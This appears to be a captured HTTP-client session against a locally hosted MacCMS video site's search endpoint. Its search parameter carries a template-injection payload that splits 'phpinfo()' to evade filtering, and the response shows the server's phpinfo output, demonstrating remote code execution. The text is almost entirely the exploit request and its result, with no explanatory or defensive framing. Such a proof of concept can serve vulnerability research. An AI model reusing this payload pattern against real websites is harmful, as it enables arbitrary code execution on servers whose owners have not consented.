 http://127.0.0.1/mac
http://127.0.0.1/ /searc
http://127.0.0.1/ /se
+
No Environment
POST
http://127.0.0.1/mac/index.php?m=vod-search
Params
Send
Save
Authorization
Headers (9)
Body
Pre-request Script
Tests
Code
form-data
x-www-form-urlencoded
raw
binary
Key
Value
Bulk Edit
submit
搜 索
wd
{{page:lang}if-:p{page:lang}hpinfo()}啊{endif-}
New key
value
46
Body
Cookies (6)
Headers (10)
Tests
Status: 200 OK
Time: 260 ms
Pretty
Raw
Preview
PHP Version 5.4.45
PHP Logo
System
Windows NT DESKTOP-A5VHVCA 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86